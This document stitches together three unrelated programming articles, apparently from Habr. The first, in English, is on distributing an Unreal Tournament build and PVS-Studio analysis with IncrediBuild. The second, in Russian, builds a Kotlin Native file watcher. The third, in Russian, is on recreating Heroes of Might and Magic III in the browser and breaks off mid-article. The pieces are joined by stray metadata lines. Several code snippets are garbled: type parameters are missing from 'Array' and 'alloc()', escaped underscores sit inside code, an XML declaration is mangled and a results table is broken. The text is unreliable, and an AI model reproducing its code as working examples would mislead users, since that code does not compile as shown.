As you may have noticed, today's article is about how to speed up compilation as well as static analysis. But what does speeding up compilation have to do with static analysis? It is simple - what boosts compilation also speeds up the analysis. And no, this time we will not talk about any specific solutions, but will instead focus on the most common parallelization. Well, everything here seems to be simple – we specify the physically available number of processor cores, click on the build command and go to drink the proverbial tea.
But with the growth of the code base, the compilation time gradually increases. Therefore, one day it will become so large that only the nighttime will remain suitable for building an entire project. That's why we need to think about how to speed up all this. And now imagine - you're sitting surrounded by satisfied colleagues who are busy with their little programming chores. Their machines display some text on their screens, quietly, without any strain on their hardware...
*"I wish I could take the cores from these idlers..."* you might think. It would be right thing to do, as it's rather easy. Please, do not take my words to heart arming yourself with a baseball bat! However, this is at your discretion :)
Give it to me!
--------------
Since it is unlikely that anyone will allow us to commandeer our colleagues' machines, you'll have to go for workarounds. Even if you managed to convince your colleagues to share the hardware, you will still not benefit from the extra processors, except that you can choose the one that is faster. As for us, we need a solution that will somehow allow us to run additional processes on remote machines.
Fortunately, among thousands of software categories, the [distributed build system](https://en.wikipedia.org/wiki/Build_automation) that we need has also squeezed in. Programs like these do exactly what we need: they can deliver us the idling cores of our colleagues and, at the same time, do it ~~without their knowledge~~ in automatic mode. Granted, you first need to install all of this on their machines, but more on that later...
Who will we test on?
--------------------
In order to make sure that everything is functioning really well, I had to find a high-quality test subject. So I resorted to open source games. Where else would I find large projects? And as you will see below, I really regretted this decision.
However, I easily found a large project. I was lucky to stumble upon an open source project on Unreal Engine. Fortunately, IncrediBuild does a great job parallelizing projects on UnrealBuildSystem.
So, welcome the main character of this article: [Unreal Tournament](https://github.com/EpicGames/UnrealTournament). But there is no need to hurry and click on the link immediately. You may need a couple of additional clicks, see the details \*[here](https://www.unrealengine.com/en-US/ue4-on-github)\*.
Let the 100+ cores build begin!
-------------------------------
As an example of a [distributed build system](https://en.wikipedia.org/wiki/Build_automation), I'll opt for [IncrediBuild](https://www.incredibuild.com/). Not that I had much choice - we already have an IncrediBuild license for 20 machines. There is also an open source [distcc](https://github.com/distcc/distcc), but it's not that so easy to configure. Besides, almost all our machines are on Windows.
So, the first step is to install agents on the machines of other developers. There are two ways:
* ask your colleagues via your local Slack;
* appeal to the powers of the system administrator.
Of course, like any other naive person, I first had asked in Slack... After a couple of days, it barely reached 12 machines out of 20. After that, I appealed to the power of the system admin. Lo and behold! I got the coveted twenty! So, at that point I had about 145 cores (+/- 10) :)
What I had to do was to install agents (by a couple of clicks in the installer) and a coordinator. This is a bit more complicated, so I'll leave a [link to the docs](https://incredibuild.atlassian.net/wiki/spaces/IUM/pages/1498185796/Installing+the+Coordinator+with+an+Agent).
So now we have a distributed build network on steroids, therefore it's time to get into Visual Studio. Already reaching to a build command?... Not so fast :)
If you'd like to try the whole process yourself, keep in mind that you first need to build the *ShaderCompileWorker* and *UnrealLightmass* projects. Since they are not large, I built them locally. Now you can click on the coveted button:
So, what's the difference?
As you can see, we managed to speed up the build from 30 minutes to almost 6! Not bad indeed! By the way, we ran the build in the middle of a working day, so you can expect such figures on a real test as well. However, the difference may vary from project to project.
What else are we going to speed up?
-----------------------------------
In addition to the build, you can feed IncrediBuild with any tool that produces a lot of subprocesses. I myself work in PVS-Studio. We are developing a static analyzer called [PVS-Studio](https://www.viva64.com/en/pvs-studio/). Yes, I think you already guessed :) We will pass it to IncrediBuild for parallelization.
Quick analysis is as agile as a quick build: we can get local runs before the commit. It's always tempting to upload all of files at once to the master. However, your teamlead may not be happy with such actions, especially when night builds crash on the server... Trust me – I went through that :(
The analyzer won't need specific configurations, except we can specify good old 145 analysis threads in the settings:
Well, it is worth showing to the local build system who is the big analyzer here:
*Details \**[*here*](https://www.viva64.com/en/b/0666)*\**
So, it's time to click on the build again and enjoy the speed boost:
It took about seven minutes, which is suspiciously similar to the build time... At this point I thought I probably forgot to add the flag. But in the Settings screen, nothing was missing... I didn't expect that, so I went to study manuals.
Attempt to run PVS-Studio #2
----------------------------
After some time, I recalled the Unreal Engine version used in this project:
Not that this is a bad thing in itself, but the support for -StaticAnalyzer flag appeared much later. Therefore, it is not quite possible to integrate analyzer directly. At about this point, I began to think about giving up on the whole thing and having a coffee.
After a couple of cups of refreshing drink, I got the idea to finish reading the [tutorial on integration of the analyzer](https://www.viva64.com/en/b/0666/) to the end. In addition to the above method, there is also the 'compilation monitoring' one. This is the option for when nothing else helps anymore.
First of all, we'll enable the monitoring server:
```
CLMonitor.exe monitor
```
This thing will run in the background watching for compiler calls. This will give the analyzer all the necessary information to perform the analysis itself. But it can't track what's happening in IncrediBuild (because IncrediBuild distributes processes on different machines, and monitoring works only locally), so we'll have to build it once without it.
A local rebuild looks very slow in contrast to a previous run:
```
Total build time: 1710,84 seconds (Local executor: 1526,25 seconds)
```
Now let's save what we collected in a separate file:
```
CLMonitor.exe saveDump -d dump.gz
```
We can use this dump further until we add or remove files from the project. Yes, it's not as convenient as with direct UE integration through the flag, but there's nothing we can do about it - the engine version is too old.
The analysis itself runs by this command:
```
CLMonitor.exe analyzeFromDump -l UE.plog -d dump.gz
```
Just do not run it like that, because we want to run it under IncrediBuild. So, let's add this command to *analyze.bat.* And create a *profile.xml* file next to it:
```
xml version="1.0" encoding="UTF-8" standalone="no" ?
```
*Details \**[*here*](https://www.viva64.com/en/m/0041/)*\**
And now we can run everything with our 145 cores:
```
ibconsole /command=analyze.bat /profile=profile.xml
```
This is how it looks in the Build Monitor:
There are a lot of errors on this chart, aren't there? As they say, troubles never come singly. This time, it's not about unsupported features. The way Unreal Tournament build was configured turned out to be somewhat... 'specific'.
Attempt to run PVS-Studio #3
----------------------------
A closer look reveals that these are not the errors of the analyzer. Rather, a [failure of source code preprocessing](https://www.viva64.com/en/w/v008/). The analyzer needs to preprocess your source code first, so it uses the information it 'gathered' from the compiler. Moreover, the reason for this failure was the same for many files:
```
....\Build.h(42): fatal error C1189: #error: Exactly one of [UE_BUILD_DEBUG \
UE_BUILD_DEVELOPMENT UE_BUILD_TEST UE_BUILD_SHIPPING] should be defined to be 1
```
So, what's the problem here? It's pretty simple – the preprocessor requires only one of the following macros to have a value of '1':
* UE\_BUILD\_DEBUG;
* UE\_BUILD\_DEVELOPMENT;
* UE\_BUILD\_TEST;
* UE\_BUILD\_SHIPPING.
At the same time, the build completed successfully, but something really bad happened now. I had to dig into the logs, or rather, the compilation dump. That's where I found the problem. The point was that these macros are declared in the local *precompiled header,* whereas we only want to preprocess the file. However, the include header that was used to generate the precompiled header is different from the one that is included to the source file! The file that is used to generate the precompiled header is a 'wrapper' around the original header included into the source, and this wrapper contains all of the required macros.
So, to circumvent this, I had to add all these macros manually:
```
#ifdef PVS_STUDIO
#define _DEBUG
#define UE_BUILD_DEVELOPMENT 1
#define WITH_EDITOR 1
#define WITH_ENGINE 1
#define WITH_UNREAL_DEVELOPER_TOOLS 1
#define WITH_PLUGIN_SUPPORT 1
#define UE_BUILD_MINIMAL 1
#define IS_MONOLITHIC 1
#define IS_PROGRAM 1
#define PLATFORM_WINDOWS 1
#endif
```
*The very beginning of the build.h file*
And with this small solution, we can start the analysis. Moreover, the build will not crash, since we used the special PVS\_STUDIO macro, that is declared only for the analysis.
So, here are the long-awaited analysis results:
You should agree, that almost 15 minutes instead of two and a half hours is a very notable speed boost. And it's really hard to imagine that you could drink coffee for 2 hours straight in a row, and everyone would be happy about it. But a 15-minute break does not raise any questions. Well, in most cases...
As you may have noticed, the analysis was very well fit for a speed up, but this is far from the limit. Merging logs into the final one takes a final couple of minutes, as is evident on the Build Monitor (look at the final, single process). Frankly speaking, it's not the most optimal way – it all happens in one thread, as is currently implemented... So, by optimizing this mechanism in the static analyzer, we could save another couple of minutes. Not that this is critical for local runs, but runs with IncrediBuild could be even more eye-popping...
And what do we end up with?
---------------------------
In a perfect world, increasing the number of threads by *a factor of N* would increase the build speed by the same *N* factor. But we live in a completely different world, so it is worth considering the local load on agents (remote machines), the load and limitations on the network (which must carry the results of the remotely distributed processes), the time to organize all this undertaking, and many more details that are hidden under the hood.
However, the speed up is undeniable. For some cases, not only will you be able to run an entire build and analysis once a day, but do it much more often. For example, after each fix or before commits. And now I suggest reviewing how it all looks in a single table:
")I had five runs and calculated the average for them. You've seen these figures in the charts :) | https://habr.com/ru/post/557806/ | null | en | null |
# Kotlin Native: следите за файлами
Когда вы пишите command line утилиту, последнее, на что вам хочется полагаться, так это на то, что на компьютере где она будет запущена установлен JVM, Ruby или Python. Так же хотелось бы на выходе иметь один бинарный файл, который будет легко запустить. И не возиться слишком много с memory management'ом.
По вышеозначенным причинам, в последние годы всегда, когда мне нужно было писать подобные утилиты, я использовал Go.
У Go относительно простой синтаксис, неплохая стандартная библиотека, есть garbage collection, и на выходе мы получаем один бинарник. Казалось бы, что еще нужно?
Не так давно Kotlin так же стал пробовать себя на схожем поприще в форме Kotlin Native. Предложение звучало многообещающе — GC, единый бинарник, знакомый и удобный синтаксис. Но все ли так хорошо, как хотелось бы?
Задача, которую нам предстоит решить: написать на Kotlin Native простой file watcher. Как аргументы утилита должна получать путь к файлу и частоту проверки. Если файл изменился, утилита дожна создать его копию в той же папке с новым именем.
Иначе говоря, алгоритм должен выглядеть следующим образом:
```
fileToWatch = getFileToWatch()
howOftenToCheck = getHowOftenToCheck()
while (!stopped) {
if (hasChanged(fileToWatch)) {
copyAside(fileToWatch)
}
sleep(howOftenToCheck)
}
```
Ладно, с тем чего хотим добиться вроде бы разобрались. Время писать код.
### Среда
Первое, что нам потребуется — это IDE. Любителей vim попрошу не беспокоиться.
Запускаем привычный IntelliJ IDEA и обнаруживаем, что в Kotlin Native он не может от слова совсем. Нужно использовать [CLion](https://www.jetbrains.com/clion/download).
На этом злоключения человека, который в последний раз сталкивался с C в 2004 еще не окончены. Нужен toolchain. Если вы используете OSX, скорее всего CLion обнаружит подходящий toolchain сам. Но если вы решили использовать Windows и на C не программируете, придется повозиться с tutorial'ом по установке какого-нибудь [Cygwin](https://www.jetbrains.com/help/clion/quick-tutorial-on-configuring-clion-on-windows.html#Cygwin).
IDE установили, с toolchain'ом разобрались. Можно уже начать код писать? Почти.
Поскольку Kotlin Native еще несколько экспериментален, плагин для него в CLion не установлен по умолчанию. Так что прежде, чем мы увидим заветную надпись «New Kotlin/Native Application» придется его [установить вручную](https://plugins.jetbrains.com/plugin/10454-kotlin-native-for-clion).
### Немного настроек
И так, наконец-то у нас есть пустой Kotlin Native проект. Что интересно, он основан на Gradle (а не на Makefile'ах), да еще на Kotlin Script версии.
Заглянем в `build.gradle.kts`:
```
plugins {
id("org.jetbrains.kotlin.konan") version("0.8.2")
}
konanArtifacts {
program("file_watcher")
}
```
Единственный плагин, который мы будем использовать называется Konan. Он то и будет производить наш бинарный файл.
В `konanArtifacts` мы указываем имя исполняемого файла. В данном примере получится `file_watcher.kexe`
### Код
Пора бы уже и код показать. Вот он, кстати:
```
fun main(args: Array) {
if (args.size != 2) {
return println("Usage: file\_watcher.kexe ")
}
val file = File(args[0])
val interval = args[1].toIntOrNull() ?: 0
require(file.exists()) {
"No such file: $file"
}
require(interval > 0) {
"Interval must be positive"
}
while (true) {
// We should do something here
}
}
```
Обычно у command line утилиты бывают так же опциональные аргументы и их значения по умолчанию. Но для примера будем предполагать, что аргумента всегда два: `path` и `interval`
Для тех, кто с Kotlin уже работал можем показаться странным, что `path` оборачивается в свой собственный класс `File`, без использования `java.io.File`. Объяснение этому — черезе минуту-другую.
Если вы вдруг не знакомы с функцией require() в Kotlin — это просто более удобный способ для валидации аргументов. Kotlin — он вообще про удобство. Можно было бы написать и так:
```
if (interval <= 0) {
println("Interval must be positive")
return
}
```
В целом, тут пока обычный Kotlin код, ничего интересного. А вот с этого момента станет повеселей.
Давайте будем пытаться писать обычный Kotlin-код, но каждый раз, когда нам нужно использовать что-нибудь из Java, мы говорим «упс!». Готовы?
Вернемся к нашему `while`, и пусть он отпечатывает каждый `interval` какой-нибудь символ, к примеру точку.
```
var modified = file.modified()
while (true) {
if (file.modified() > modified) {
println("\nFile copied: ${file.copyAside()}")
modified = file.modified()
}
print(".")
// Упс...
Thread.sleep(interval * 1000)
}
```
`Thread` — это класс из Java. Мы не можем использовать Java классы в Kotlin Native. Только Kotlin'овские классы. Никакой Java.
Кстати, потому в `main` мы и не использовали `java.io.File`
Хорошо, а что тогда можно использовать? Функции из C!
```
var modified = file.modified()
while (true) {
if (file.modified() > modified) {
println("\nFile copied: ${file.copyAside()}")
modified = file.modified()
}
print(".")
sleep(interval)
}
```
### Добро пожаловать в мир C
Теперь, когда мы знаем что нас ждет, давайте посмотрим как выглядит функция `exists()` из нашего `File`:
```
data class File(private val filename: String) {
fun exists(): Boolean {
return access(filename, F_OK) != -1
}
// More functions...
}
```
`File` это простой `data class`, что дает нам имплементацию `toString()` из коробки, которой мы потом воспользуемся.
«Под капотом» мы вызываем C функцию `access()`, которая возвращает `-1`, если такого файла не существует.
Дальше по списку у нас функция `modified()`:
```
fun modified(): Long = memScoped {
val result = alloc()
stat(filename, result.ptr)
result.st\_mtimespec.tv\_sec
}
```
Функцию можно было бы немного упростить используя type inference, но тут я решил этого не делать, чтобы было понятно, что функция не возвращает, к примеру, `Boolean`.
В этой фукнции есть две интересные детали. Во-первых, мы используем `alloc()`. Поскольку мы используем C, иногда нужно выделять структуры, а делается это в C вручную, при помощи malloc().
Высвобождать эти структуры тоже нужно вручную. Тут на помощь приходит функция `memScoped()` из Kotlin Native, которая это сделает за нас.
Нам осталось рассмотреть наиболее увесистую функцию: `сopyAside()`
```
fun copyAside(): String {
val state = copyfile_state_alloc()
val copied = generateFilename()
if (copyfile(filename, copied, state, COPYFILE_DATA) < 0) {
println("Unable to copy file $filename -> $copied")
}
copyfile_state_free(state)
return copied
}
```
Тут мы используем С функцию `copyfile_state_alloc()`, которая выделяет нужную для `copyfile()` структуру.
Но и высвобождать нам эту структуру приходится самим — используя
`copyfile_state_free(state)`
Последнее, что осталось показать — это генерация имен. Тут просто немного Kotlin:
```
private var count = 0
private val extension = filename.substringAfterLast(".")
private fun generateFilename() = filename.replace(extension, "${++count}.$extension")
```
Это довольно наивный код, который игнорирует многие кейсы, но для примера сойдет.
### Пуск
Теперь как все это запускать?
Один вариант — это конечно использовать CLion. Он все сделает за нас.
Но давайте вместо этого используем command line, чтобы лучше понять процесс. Да и какой-нибудь CI не будет запускать наш код из CLion.
```
./gradlew build && ./build/konan/bin/macos_x64/file_watcher.kexe ./README.md 1
```
Первым делом мы компилируем наш проект используя Gradle. Если все прошло успешно, появится следующее сообщение:
```
BUILD SUCCESSFUL in 16s
```
Шестнадцать секунд?! Да, в сравнение с каким-нибудь Go или даже Kotlin для JVM, результат неутешителен. И это еще крошечный проект.
Теперь вы должны увидеть бегущие по экрану точки. И если вы измените содержимое файла, об этом появится сообщение. Что-то вроде такой картины:
```
................................
File copied: ./README.1.md
...................
File copied: ./README.2.md
```
Время запуска замерить сложно. Зато мы можем проверить, сколько памяти занимает наш процесс, используя к примеру Activity Monitor: 852KB. Неплохо!
### Немного выводов
И так, мы выяснили что при помощи Kotlin Native мы можем получить единый исполняемый файл с memory footprint'ом меньше, чем у того же Go. Победа? Не совсем.
Как это все тестировать? Те кто работал с Go или Kotlin'ом знаю, что в обоих языках есть хорошие решения для этой важной задачи. У Kotlin Native с этим пока что все плохо.
Вроде бы в [2017ом JetBrains пытались это решить](https://blog.jetbrains.com/kotlin/2017/11/kotlinnative-ide-support-preview/). Но учитывая, что даже у [официальных примеров Kotlin Native](https://github.com/JetBrains/kotlin-native/tree/master/samples/curl) нет тестов, видимо пока не слишком успешно.
Другая проблема — crossplatform разработка. Те, кто работали с C побольше моего уже наверняка заметили, что мой пример будет работать на OSX, но не на Windows, поскольку я полагаюсь на несколько функций доступных только с `platform.darwin`. Надеюсь что в будущем у Kotlin Native появится больше оберток, которые позволят абстрагироваться от платформы, к примеру при работе с файловой системой.
Все примеры кода вы можете [найти тут](https://github.com/AlexeySoshin/KotlinNativeFileWatcher)
И [ссылка на мою оригинальную статью](https://proandroiddev.com/kotlin-native-watch-your-files-6fff7266c490), если вы предпочитаете читать на английском | https://habr.com/ru/post/435220/ | null | ru | null |
# «Герои Меча и Магии» в браузере: долго, сложно и невыносимо интересно
Как реализовать в браузере игру, на которой годы назад залипал без всякого браузера? С какими сложностями столкнёшься в процессе, и как их можно решить? И, наконец, зачем вообще это делать?
В декабре на конференции HolyJS **Александр Коротаев** (Tinkoff.ru) рассказал, как он сделал браузерную версию «Героев». Ранее уже появилась видеозапись доклада, а теперь для Хабра мы сделали ещё и текстовую версию. Кому удобнее видео — запускайте ролик, а кому текст — читайте его под катом:
Я хотел бы рассказать вам о том, как делал в браузере тех самых третьих «Героев», в которых многие из вас, я думаю, играли в детстве.
Перед тем, как браться за любое интересное длинное путешествие, следует посмотреть маршрут. Я зашел на GitHub и увидел, что каждые два месяца появляется новый клон Героев. Это репозитории с двумя-тремя коммитами, где добавляется буквально несколько функций, и человек бросает, потому что это сложно делать. Он понимает весь груз ответственности, который на него ляжет, если это доделывать. Здесь я представил ссылки на самые успешные репозитории, которые можно найти:
1. [sfia-andreidaniel/heroes3](https://github.com/sfia-andreidaniel/heroes3)
2. [mwardrop/HOMM3Clone](https://github.com/mwardrop/HOMM3Clone)
3. [potmdehex/homm3tools](https://github.com/potmdehex/homm3tools)
4. [openhomm/openhomm](https://github.com/openhomm/openhomm)
5. **[vcmi/vcmi](https://github.com/vcmi/vcmi)**
Последний из них я особо выделил, чтобы отметить его значимость для сообщества, потому что это единственный полностью написанный клон «Героев» на языке C, использующий дистрибутив оригинальных ресурсов, которые можно к нему подложить. И это единственный способ запустить третьих «Героев» на Android-устройствах. Они запускаются через эмулятор, проблема в том, что они сильно тормозят, тач-интерфейс там недоступен, приходится двигать мышку — в общем, это только для очень больших фанатов.
Какие цели я ставил для себя, когда брался за это?
* Я очень хотел сделать нечто, мне хотелось прыгнуть выше своей головы. Естественно, мне хотелось показать себя. Вообще, изначально это планировалось как собственный сайт.
* Еще я хотел перестать играть в игры вообще, и в «Героев» в частности. Как известно, лучшая защита — это нападение. Вы начинаете разрабатывать игры, начинаете играть в них по-другому и сильно меньше.
* А еще я хотел сделать что-то очень красиво, потому что всегда стремился к красоте интерфейсов, а игрушка сама по себе очень красивая.
Сперва я пытался повторить оригинальную картинку:
Снизу можно увидеть оригинальный редактор и его простенький рендер, и мой простенький рендер, который, правда, обошелся на тот момент без флажков. Это практически первый скриншот разработки игры. Кстати, возможно, вам тоже будет полезно делать скриншоты какого-нибудь своего проекта, который кого-нибудь убьет, потому что однажды это может понадобиться. Мне вот скриншот понадобился для моего доклада, хотя изначально этого не планировал, мне просто хотелось сохранить историю. Я подумал, что история долгая, и следует сохранить ее в картинках.
И вот, я практически повторил картинку оригинальной игры, но надо было двигаться дальше.
Для начала, для тех, кто не в курсе про gamedev в JavaScript, я расскажу, из чего состоит обычная игра:
* Модель данных. То есть, это какая-нибудь карта, персонажи, сцена, попросту то, где у нас хранятся объекты.
* Игровой цикл или game loop, который обсчитывает каждую секунду, делая какие-то действия с объектами и изменяя модель.
* Еще есть обработка пользовательского ввода. Это реакции на ввод с клавиатуры, джойстика, мышки, чего угодно.
* И, самая красивая часть — рендер, который должен отрисовывать модель. По факту, модель изменяется, а отрисовка работает независимо.
Если представить это в виде кода, тут все просто:
```
01. const me = {name: 'Alex', left: 0}
02. ...
03. setInterval(() => update(), 1000)
04. ...
05. window.addEventListener('keyup', () => me.left++)
06. ...
07. requestAnimationFrame(() => draw())
```
Что за этим скрывается:
* Строка 01: модель. Она банально что-то хранит.
* Строка 03: игровой цикл. Это setInterval, который вызывает функцию update().
* Строка 05: обработка ввода. Обычный EventListener на события пользователя, который, например, сдвигает персонажа вправо.
* Строка 07: отрисовка. Это requestAnimationFrame, который позволяет нам вызывать callback, стремясь к 60 кадрам в секунду. Когда браузер скрыт, он не вызывается, в противном случае он рисуется вместе с окном браузера, очень удобно.
Подробнее про геймдев на JS вы можете почитать в книге [«Сюрреализм на JavaScript»](https://bakhirev.biz/book/), откройте ее хотя бы ради таких замечательных картинок:

---
Краткая история разработки игры
-------------------------------
Если вы хотите начать делать своих «Героев», у вас есть:
1. Оригинальная игра
2. Редактор карт. Разработчики сначала думали, что он позволит игре прожить ещё максимум два года, как же сильно они ошибались!
3. [FizMig](https://vk.com/fizmig) — большой справочник по всем игровым механикам. Примечательность его в том, что люди эмпирически вычислили все вероятности выпадения навыков, заклинаний, любого урона, и представили это в формулах и таблицах с процентным соотношением. Люди вели работу на протяжении десяти лет, то есть это очень большие фанатики, даже я не могу с ними сравниться.
4. Много форумов с ребятами, которые много лет копались в «Героях». Кстати, форумы русскоязычные: англоязычные ребята почти не копались.
5. Распаковщик ресурсов, благодаря которому вы можете получить картинки, данные, что угодно.
Начинал я с рендеринга обычного зеленого поля, как на первой картинке:

Тут можно увидеть, как я нарисовал на зеленом поле объекты и дебажил их важные точки. Красные точки — это непроходимость, желтые — какое-то действие в этой точке. У замка action только там, где можно зайти, у героя же — на всей модели.
Далее я работал с данными. Данные — это списки всех навыков, монстров, персонажи, карты, всё, что касается текстовых и бинарных файлов, которые нужно было прочитать и как-то аккумулировать.

Затем я работал с алгоритмами. Алгоритмы получались у меня не сразу. Здесь я пытался сделать алгоритм поиска пути:

Но не все работало гладко, это, пожалуй, один из лучших его прогонов.
Я понял, как же сильно я ошибался, когда пытался написать его самостоятельно. Впрочем, у меня ничто не шло по маслу, по факту я шел практически по полю из граблей. Благо, я не сдавался и все равно пытался найти выход из сложившейся ситуации, и мне это как-то удавалось.
---
Парсинг карт
------------
В начале был очень важный этап, он был относительно скучный, сложный, и это — парсинг карт. Дело в том, что если бы не было его, не было бы ничего. Так как мне было неинтересно рисовать просто поле с объектами, которые я накладывал друг на друга при помощи какого-то оффсета, я захотел прочитать оригинальные карты, чтобы иметь удобный редактор, при помощи которого можно сразу смотреть изменения в игре:
Когда вы открываете карту в этом редакторе, вы видите отличный визуальный интерфейс для редактирования любых построек, объектов, и так далее. Это удобно, понятно и интуитивно. Сделано уже много тысяч или десятков тысяч карт для «Героев», они до сих пор есть в очень большом количестве.
Но если вы захотите прочитать ее как разработчик, вы увидите, что это просто бинарный код, который сложно читать:

Я медитировал над этим кодом, находил какие-то бедные спецификации по тому, как он устроен и что у него есть внутри, и со временем я даже начал это читать. Буквально две недели на него смотрю, и уже начинаю видеть какие-то закономерности!
Тут я понял, что что-то со мной не так, начал копаться и узнал, что нормальные ребята читают это в редакторах с поддержкой шаблонов:
Для карт уже написаны [шаблоны](http://heroescommunity.com/viewthread.php3?TID=25570&PID=593180#focus), которые позволяют парсить их в редакторе 010 Editor. В нем они открываются как в браузере. Вы видите что-то похожее на dev-tools, можете наводить курсор на какую-то секцию кода, и будет показываться, что там внутри находится. Это куда удобнее того, с чем я пытался работать раньше.
Допустим, скрипты есть, осталось написать код. В начале я пытался делать это на PHP, потому что я не знал другого языка, который мог бы с этим справиться, но со временем я наткнулся на [homm3tools](https://github.com/potmdehex/homm3tools). Это набор библиотек для работы с разными данными «Героев». В основном это парсер разных форматов карт, генератор карт, рендер надписей из деревьев, и даже игра «Змейка» из игровых объектов. Когда я увидел эту поделку, я понял, что при помощи homm3tools можно делать что угодно, и фанатизм этого человека меня зажег. Я начал с ним общаться, и он убедил меня, что я должен выучить C и написать свой конвертер, что я, в общем, и сделал:

Фактически, мой [конвертер](https://github.com/lekzd/h3m-map-convertor) позволяет взять обычный файл карт для «Героев» и превратить его в удобочитаемый JSON. Удобочитаемый как для JavaScript, так и для человека. То есть я могу посмотреть, что в этой карте есть, какие там есть данные и быстро понять, как с этим работать.
Данных становилось все больше и больше, количество объектов росло, я запускал все большие карты и увидел, что ресурсы куда-то утекают. Их становилось все меньше, и меньше, и даже маленькое передвижение по этой карте вызывало фризы и тормоза. Это было очень неиграбельно и некрасиво.
---
Все тормозит!
-------------
Что мне с этим делать? Я никогда с этим не сталкивался, и сначала пошел смотреть на отрисовку карт. Карта же большая, наверное, тормозит она.
Но для начала немного теории. Так как все рисуется на Canvas, я хотел бы объяснить, чем он отличается от DOM. В DOM вы просто берете элемент, можете передвинуть его, и не задумываетесь, как он рисуется, просто двигаете, и все. Чтобы передвинуть и нарисовать что-то на Canvas, вам нужно каждый раз его стирать:
```
01. const ctx = canvas.getContext('2d')
02.
03. ctx.drawImage(hero, 0, 0)
04. ctx.clearRect(0, 0, 100, 100)
05. ctx.drawImage(hero, 100, 0)
06. ctx.clearRect(0, 0, 100, 100)
07. ctx.drawImage(hero, 200, 0)
```
Если под героем, которого вы анимируете таким образом, находится трава, вам приходится рисовать траву:
```
01. const ctx = canvas.getContext('2d')
02.
03. ctx.drawImage(hero, 0, 0)
04. ctx.drawImage(grass, 0, 0)
05. ctx.drawImage(hero, 100, 0)
06. ctx.drawImage(grass, 100, 0)
07. ctx.drawImage(hero, 200, 0)
```
Это еще дороже и еще сложнее, а в случае с очень сложными бэкграундами это вообще сложная до невозможности задача.
Поэтому я предлагаю рисовать слоями:

Вы просто берете слои, а смешивает их видеокарта, чем она и должна заниматься. Таким образом я сильно сэкономил на перерисовке, каждый слой обновляется со своей очередностью, рисуется в разное время. У меня получился более-менее быстрый рендер, с которым можно было сделать действительно что-то сложное.
Я просто использую три Canvas, которые наложены друг на друга:
```
```
Их названия говорят сами за себя. Terrain — трава, дороги и реки.
Если посмотреть на алгоритм рисования terrain, он может показаться довольно нагруженным с точки зрения ресурсов:
1. Взять тайл типа почвы
2. Нарисовать его со смещением и поворотом, потому что разработчики оригинальной игры сильно сэкономили на ресурсах
3. Наложить реки
4. Наложить дороги
5. И еще остались особые типы почв
И все это надо отрисовать, и желательно не в рантайме. Поэтому я советую рисовать это сразу, как только вы делаете первый рендер карты, и класть это в кэш. Рисовать готовые картинки куда дешевле, чем рисовать дороги заново каждый раз, когда они вам нужны.
Как плавно передвигать карту? У меня были проблемы и с этим, но я наткнулся на решение от Яндекс.Карт:

Дело в том, что при перемещении карты, у нее меняется трансформация. Эта операция, как многие знают, выполняется только на видеокарте, без вызывания Repaint. Довольно дешевая операция для перемещения довольно большой картинки. Но каждые 32 пикселя я компенсирую left этой карты обратно, по факту я ее просто перерисовываю, но у пользователя создается впечатление непрерывного движения карты. Чего я и хотел добиться, так реализовали в Яндекс.Картах, и так реализовал я.
Дальше я занялся отрисовкой объектов, потому что оптимизации одной карты мне не хватило. Но для начала, немного теории. Дело в том что ось рисования объектов в «Героях» инвертирована. По факту, объекты рисуются с правого нижнего угла. Зачем это сделано? Дело в том, что на карту мы смотрим как бы сверху, но чтобы создать у игрока впечатление, что он смотрит в три четверти сбоку, объекты рисуются снизу вверх, перекрывая друг друга.
Алгоритм рисования объектов:
1. Сортируем массив по Y нижней границы каждого объекта (текстуры разной высоты, нужно это учитывать)
2. Фильтруем те, которые не попадают в окно (рисовать то, что не видит человек, дороговато)
3. Проводится масса различных проверок
4. Рисуем текстуру объекта
5. При необходимости рисуем флаг игрока
И это все при том, что количество объектов может достигать over 9000! Что делать, как рисовать это в рантайме? Я думаю, что лучше не рисовать это в рантайме, и сейчас расскажу, как.

Для начала, я нашел такой алгоритм рисования, как renderTree. Он используется, например, в браузере чтобы отрисовать DOM-элементы, которые висят друг над другом с Z-индексом. И каждая ветвь, которая есть в этом дереве — это ось Y, по которой объекты отсортированы. В свою очередь, на каждой ветви все объекты отсортированы по оси X.
Что мы с этого получаем? Мы получаем более дешевую итерацию, потому что мы сразу можем отсекать ветви, не попадающие на экран. А при каждой итерации на ветви, мы будем смотреть на X объекта, и как только мы натолкнемся на объект, который точно не поместится в карту, перестаем итерироваться по этому объекту. Таким образом затрагивается меньше объектов, чем если бы мы просто пробегались по массиву. Также нам сразу дается корректное перекрытие объектов, потому что они уже отсортированы. Таким образом получается грамотное хранение данных.
Далее я пошел в функцию рисования:
```
01. const object = getObject(id)
02. const {x, y} = getAnimationFrame(object)
03. const offsetleft = getMapLeft()
04. const offsetTop = getMapTop()
05.
06. context.drawImage(object.texture, x - offsetleft, …
```
Видим, что каждая функция состоит из того, что я определяю конечное смещение объекта, его фрейм для анимации, и, самое главное — функция drawImage. Все сводилось к этой функции, и нужно было как-то это оптимизировать.
Я понял, что я просто могу создать эту функцию через bind с нужными параметрами и сохранить прямо в renderTree. То есть я перестал хранить там объекты, и стал хранить только функции рисования. Больше там не нужно ничего, поэтому я получил отличный прирост производительности.

Но дело не только в объектах, дело еще в том, что игра не должна тормозить с точки зрения анимации. Коняшка должна бегать по экрану идеально, иначе у вас создастся впечатление, что с игрой что-то не так.
Давайте немножко окунемся в геометрию, чтобы понять, через что пришлось пройти. Там, когда вы прокладываете отрезок на определенное расстояние в любую сторону — хоть по горизонтали, хоть по диагонали — они равны.
Но это геометрия. А у нас «героеметрия». Там проблема в том, что это игра на сетке, где диагональное и горизонтальное перемещение по факту не равны, но игра считает, что это равно, и все нормально.
Как с этим жить? Если посчитать, то для горизонтального движения мы делаем четыре шага анимации, для диагонального — примерно шесть. Я начал искать решение, как сделать эту анимацию действительно плавной.
